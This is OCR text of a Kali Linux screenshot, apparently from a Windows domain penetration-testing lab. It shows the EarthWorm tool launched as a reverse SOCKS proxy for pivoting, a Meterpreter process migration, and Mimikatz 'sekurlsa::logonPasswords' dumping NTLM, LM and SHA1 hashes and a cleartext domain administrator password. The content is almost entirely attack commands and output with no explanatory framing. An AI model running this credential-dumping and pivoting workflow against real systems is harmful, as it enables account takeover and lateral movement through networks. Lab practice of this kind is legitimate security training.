 qterminal
2
08:11 下午
垃圾桶
檔案系統
CVE-2020-1
472
家目錄
kekeo-
master
Kali Linux
amd64 1
ew_for_linux
volatility-
master
root@seventeen:/home/seventeen/Desktop
File Actions Edit View Help
┌──(seventeen㉿seventeen)-[~/Desktop]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.16.72.130  netmask 255.255.255.0  broadcast 172.16.
        inet6 fe80::20c:29ff:fed5:8d47  prefixlen 64  scopeid 0×20<l
        ether 00:0c:29:d5:8d:47  txqueuelen 1000  (Ethernet)
        RX packets 84  bytes 9889 (9.6 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 11  bytes 1147 (1.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 20  bytes 1080 (1.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 20  bytes 1080 (1.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(seventeen㉿seventeen)-[~/Desktop]
└─$ sudo su
[sudo] seventeen 的密码：
┌──(root💀seventeen)-[/home/seventeen/Desktop]
└─# ./ew_for_linux64 -s rcsocks -l 1080 -e 1234
rcsocks 0.0.0.0:1080 <--[10000 usec]--> 0.0.0.0:1234
init cmd_server_for_rc here
start listen port here
root@seventeen:/home/seventeen/Desktop
File Actions Edit View Help
 2496  2448  phpStudy.exe       x86   1        SUN\Administrator             C:\phpStud
y\phpStudy.exe
 3336  596   slui.exe           x64   1        SUN\leo                       C:\Windows
\System32\slui.exe
meterpreter > migrate 468
[*] Migrating from 1152 to 468...
[*] Migration completed successfully.
meterpreter > kiwi_cmd sekurlsa::logonPasswords
Authentication Id : 0 ; 296356 (00000000:000485a4)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : SUN
Logon Server      : DC
Logon Time        : 2021/5/16 17:33:00
SID               : S-1-5-21-3388020223-1982701712-4030140183-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : SUN
         * LM       : c8c42d085b5e3da2e9260223765451f1
         * NTLM     : e8bea972b3549868cecd667a64a6ac46
         * SHA1     : 3688af445e35efd8a4d4e0a9eb90b754a2f3a4ee
        tspkg :
         * Username : Administrator
         * Domain   : SUN
         * Password : dc123.com
        wdigest :
         * Username : Administrator
         * Domain   : SUN
         * Password : dc123.com
        kerberos :
         * Username : Administrator
         * Domain   : SUN.COM
         * Password : dc123.com
        ssp :
        credman :
Authentication Id : 0 ; 149183 (00000000:000246bf)
Session           : Interactive from 1
User Name         : leo
Domain            : SUN
Logon Server      : DC
Logon Time        : 2021/5/16 17:31:45
SID               : S-1-5-21-3388020223-1982701712-4030140183-1110
        msv :
         [00000003] Primary
         * Username : leo
         * Domain   : SUN
         * LM       : b73a13e9b7832a35aad3b435b51404ee
         * NTLM     : afffeba176210fad4628f0524bfe1942
         * SHA1     : fa83a92197d9896cb41463b7a917528b4009c650
KALI
BY OFFENSIVE SECURITY